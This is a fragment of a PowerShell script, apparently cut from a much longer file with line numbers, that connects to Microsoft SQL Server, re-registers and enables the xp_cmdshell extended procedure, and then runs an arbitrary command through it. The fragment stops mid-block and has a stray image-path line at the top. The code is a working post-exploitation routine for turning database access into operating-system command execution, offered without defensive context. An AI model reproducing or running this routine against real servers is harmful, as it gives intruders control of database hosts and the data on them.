 20721 try{db_query -sqlconnection $sqlconnection -sqlcommand "exec sp_dropextendedproc 'xp_cmdshell';"}catch{
20722
20723 write-host "sp_dropextendedproc error:"
20724
20725 write-host $ERROR[0]
20726
20727 }
20728
20729 try{db_query -sqlconnection $sqlconnection -sqlcommand "dbcc addextendedproc('xp_cmdshell','xplog70.dll')"}catch{
20730
20731 write-host "addextendedproc error:"
20732
20733 write-host $ERROR[0]
20734
20735 }
20736
20737 try{db_query -sqlconnection $sqlconnection -sqlcommand "EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE
'xp_cmdshell', 1;RECONFIGURE;"}catch{
20738
20739 write-host "addextendedproc error:"
20740
20741 write-host $ERROR[0]
20742
20743 }
20744
20745 try{
20746
20747 db_query -sqlconnection $sqlconnection -sqlcommand "xp_cmdshell ""$cmd"""
20748
20749 }catch{
20750
20751 write-host "xp_cmdshell error:"
20752